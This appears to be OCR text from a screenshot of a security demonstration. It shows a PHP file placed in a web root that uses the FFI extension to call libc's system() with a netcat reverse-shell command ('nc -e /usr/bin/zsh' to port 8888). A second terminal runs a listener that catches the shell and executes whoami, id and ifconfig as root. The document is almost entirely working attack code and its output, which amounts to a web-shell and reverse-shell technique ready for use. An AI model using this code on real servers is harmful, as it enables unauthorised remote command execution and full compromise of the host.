 /var/www/html/111.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
<?php
$a='nc -e /usr/bin/zsh 127.0.0.1 8888';
print($a);
// create FFI object, loading libc and exporting function printf()
$ffi = FFI::cdef(
    "int system(char *command);", // this is a regular C declaration
    "libc.so.6");
// call C's printf()
$ffi->system($a);
?>
root@zero:/etc/php/7.4/apache2
File Actions Edit View Help
root@zero: /e…p/7.4/apache2
root@zero:/etc/php/7.4/apache2# nc -lvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 54798
whoami
root
pwd
/var/www/html
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.12.20  netmask 255.255.255.0  broadcast 192.168.12.255
        inet6 fe80::20c:29ff:febf:abd  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:bf:0a:bd  txqueuelen 1000  (Ethernet)
        RX packets 180867  bytes 252250058 (240.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 39038  bytes 3403099 (3.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 7404  bytes 822933 (803.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7404  bytes 822933 (803.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
^[OP
雷神众测